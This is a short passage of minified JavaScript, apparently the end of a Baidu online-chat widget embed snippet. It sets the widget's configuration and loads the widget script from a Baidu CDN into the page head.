lse","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":1,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();